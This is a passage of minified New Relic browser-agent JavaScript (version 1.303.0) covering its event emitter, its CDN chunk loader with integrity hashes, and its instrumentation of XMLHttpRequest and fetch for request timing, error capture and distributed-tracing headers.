strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var 